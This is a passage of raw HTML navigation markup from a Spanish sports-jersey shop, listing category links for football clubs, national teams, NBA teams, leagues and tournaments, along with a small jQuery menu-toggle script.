                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-camerun-1257"><span>Selección de camerún</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-croacia-1274"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-francia-1272"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-italia-1269"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-noruega-1275"><span>Selección de noruega</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-suiza-1273"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-brasil-1271"><span>Selección de brasil</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-portugal-1270"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a 